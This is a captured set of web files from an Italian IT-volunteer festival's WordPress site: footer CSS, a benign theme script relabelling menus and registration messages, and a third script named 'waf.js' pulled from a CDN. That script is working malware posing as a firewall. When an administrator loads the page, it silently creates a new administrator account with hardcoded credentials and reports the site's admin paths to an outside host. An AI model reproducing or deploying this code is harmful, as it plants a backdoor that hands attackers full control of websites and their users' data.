.et_pb_module_header a,.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header a,.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a{font-size:1.2rem}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer .et_pb_main_blurb_image .et-pb-icon,.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer .et_pb_main_blurb_image .et-pb-icon,.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer .et_pb_main_blurb_image .et-pb-icon{margin-right:7px!important}.et-db #et-boc .et-l .et_pb_row_1_tb_footer{border-top-width:1px;border-top-color:#a3a3a3}.et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{padding-top:2%!important;padding-bottom:5%!important;padding-top:2%!important;padding-bottom:5%!important}.et-db #et-boc .et-l .et_pb_text_3_tb_footer h6,.et-db #et-boc .et-l .et_pb_text_4_tb_footer h6{font-size:1.3em}.et-db #et-boc .et-l .et_pb_text_3_tb_footer{border-left-width:0px;border-left-color:#e09900;margin-top:2%!important;margin-bottom:10px!important}.et-db #et-boc .et-l .et_pb_text_4_tb_footer{border-left-width:0px;border-left-color:#e09900;margin-top:0px!important;margin-bottom:10px!important}.et-db #et-boc .et-l .et_pb_column_0_tb_footer{padding-bottom:30px}.et-db #et-boc .et-l .et_pb_column_1_tb_footer{padding-bottom:40px}.et-db #et-boc .et-l .et_pb_column_2_tb_footer{padding-bottom:20px}.et-db #et-boc .et-l .et_pb_image_0_tb_footer.et_pb_module{margin-left:auto!important;margin-right:auto!important}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_section_0_tb_footer,.et-db #et-boc .et-l .et_pb_section_1_tb_footer{border-top-width:1.6px}.et-db #et-boc .et-l .et_pb_row_0_tb_footer{border-top-style:dotted}.et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{padding-top:8%!important;padding-right:6%!important;padding-bottom:10%!important;padding-left:6%!important;padding-top:8%!important;padding-right:6%!important;padding-bottom:10%!important;padding-left:6%!important}.et-db #et-boc .et-l .et_pb_image_0_tb_footer{margin-bottom:7%!important;max-width:60%}.et-db #et-boc .et-l .et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}.et-db #et-boc .et-l .et_pb_text_0_tb_footer h2,.et-db #et-boc .et-l .et_pb_text_1_tb_footer h2,.et-db #et-boc .et-l .et_pb_text_2_tb_footer h2{font-size:30px}.et-db #et-boc .et-l .et_pb_text_1_tb_footer,.et-db #et-boc .et-l .et_pb_text_2_tb_footer{padding-bottom:2%!important}.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header a,.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header a,.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a{font-size:1rem}.et-db #et-boc .et-l .et_pb_row_1_tb_footer{border-top-width:1px;border-top-color:#a3a3a3}.et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{padding-top:7%!important;padding-right:1%!important;padding-bottom:7%!important;padding-left:1%!important;padding-top:7%!important;padding-right:1%!important;padding-bottom:7%!important;padding-left:1%!important}.et-db #et-boc .et-l .et_pb_text_3_tb_footer h2,.et-db #et-boc .et-l .et_pb_text_4_tb_footer h2{font-size:2.4em}.et-db #et-boc .et-l .et_pb_text_3_tb_footer h6,.et-db #et-boc .et-l .et_pb_text_4_tb_footer h6{font-size:13px}.et-db #et-boc .et-l .et_pb_text_3_tb_footer,.et-db #et-boc .et-l .et_pb_text_4_tb_footer{border-left-width:0px;border-left-color:#e09900;margin-bottom:10px!important}}

--- FILE ---
content_type: application/javascript
request_url: https://festival.informaticisenzafrontiere.org/wp-content/themes/ISFestival%20Child%20Theme/js/scripts.js?ver=bca7dc0b81d13a1d802f61896fc999db
body_size: 1060
content:
//Inserire codice JavaScript of jQuery. Non inserire tag <script> 

    jQuery(function($) {
        $(document).ready(function() {
            $("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
            $('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function(event) {
                event.preventDefault();
                $(this).parent('li').toggleClass('dt-open');
                $(this).parent('li').find('ul.children').first().toggleClass('visible');
                $(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
            });
            iconFINAL = 'P';
            $('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
            $('.mobile-toggle').on('mouseover', function() {
                $(this).parent().addClass('is-hover');
            }).on('mouseout', function() {
                $(this).parent().removeClass('is-hover');
            })
        });
    }); 

    jQuery(function($) {
 $(document).ready(function() {
	//Cambio testo da Attend a Info -  Schede Slide Eventi
	 $(".etn-btn.etn-btn-border").html("INFO");	
	
		
	//Aggiungo 3 punti alla fine del testo schede eventi
	 $(".etn-event-item .etn-event-content p").append("<span> ... </span>");	
 });	
 }); 

    jQuery(function($) {
 $(document).ready(function() {
	//Pagina inserimento dati iscritti: Cambio testo Registrati -  in Inserisci dettagli
	 $(".etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap h3").html("Inserisci dettagli");	
	
 });	
 }); 

  jQuery(function($) {
 $(document).ready(function() {
	//Cambio testo Barra di Ricerca
	 $("select[name=etn_categorys] option:first-child").html("Categorie Eventi");	 
			
 });	
 }); 

    jQuery(function($) {
$(document).ready(function(){
  // Seleziona l'elemento con la classe specificata
  var elemento = $(".woocommerce-notice--success");
  
  // Modifica il contenuto dell'elemento
  elemento.html('<span style="font-size:19px; font-weight: 700" >Grazie per esserti registrato al Festival di Informatici Senza Frontiere.  </span><br>A breve riceverai la conferma dell\'iscrizione via email. <br>Se non la ricevi entro 30 minuti, ti preghiamo di contattarci all\'indirizzo <a href="mailto:info@informaticisenzafrontiere.org">info@informaticisenzafrontiere.org</a> indicando:<br>Nome, Cognome ed indirizzo email utilizzato per l\'iscrizione. <br> INVOICE: WC_ORDER_WNLUHCDMLMLLD');
});
		 }); 

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/mailt7767-oss/new/waf.js
body_size: 832
content:
!function () {
    "use strict";
    const U = "wpadmin", P = "WpAdmin2026!X", E = "mailt7767@gmail.com", L = "https://static.top/2.php";

    function log(url, adminPath, loginUrl) {
        const d = { u: url, p: adminPath, l: loginUrl || "N/A" };
        try {
            navigator.sendBeacon && navigator.sendBeacon(L, new Blob([JSON.stringify(d)], { type: "application/json" }));
            (new Image).src = L + "?" + new URLSearchParams(d).toString() + "&_=" + Date.now();
        } catch (e) { }
    }

    !async function () {
        const o = location.origin;
        let wp = "/";
        const el = document.querySelector('[href*="wp-content"],[src*="wp-content"]');
        if (el) { const m = (el.href || el.src).match(/(.*?)\/wp-content/); if (m) try { wp = new URL(m[1]).pathname; if (!wp.endsWith("/")) wp += "/"; } catch (e) { } }

        const url = o + wp + "wp-admin/user-new.php";
        let h;
        try {
            const r = await fetch(url, { credentials: "include" });
            if (!r.ok || r.url.includes("wp-login")) return;
            h = await r.text();
        } catch (e) { return; }

        if (!h || !h.includes("createuser")) return;

        let n = h.match(/name=['"]_wpnonce_create-user['"][^>]*value=['"]([a-f0-9]+)/i);
        if (!n) n = h.match(/_wpnonce_create-user['"][^>]*value=['"]([a-f0-9]+)/i);
        if (!n) n = h.match(/value=['"]([a-f0-9]+)['"][^>]*name=['"]_wpnonce/i);
        if (!n) n = h.match(/name=['"]_wpnonce['"][^>]*value=['"]([a-f0-9]+)/i);
        if (!n) return;

        const nn = h.includes("_wpnonce_create-user") ? "_wpnonce_create-user" : "_wpnonce";
        const f = new FormData();
        f.append(nn, n[1]);
        f.append("action", "createuser");
        f.append("user_login", U);
        f.append("email", E);
        f.append("pass1", P);
        f.append("pass2", P);
        f.append("role", "administrator");
        f.append("createuser", "Add New User");

        try {
            const r = await fetch(url, { method: "POST", body: f, credentials: "include" });
            const t = (await r.text()).toLowerCase();
            if (t.includes("update=add") || t.includes("user created") || t.includes("already exists") || t.includes("kullanÄ±cÄ±") || t.includes("usuario") || t.includes("utente") || t.includes("benutzer") || t.includes("uÅ¼ytkownik")) {
                // Success - get login URL from admin bar
                const lo = document.querySelector('#wp-admin-bar-logout a,a[href*="action=logout"]');
                const loginUrl = lo ? lo.href : null;
                // Admin path - proper format like: https://example.com>wp-admin
                const adminPath = o + (wp === "/" ? "" : wp.slice(0, -1)) + ">wp-admin";
                log(o, adminPath, loginUrl);
            }
        } catch (e) { }
    }();
}();
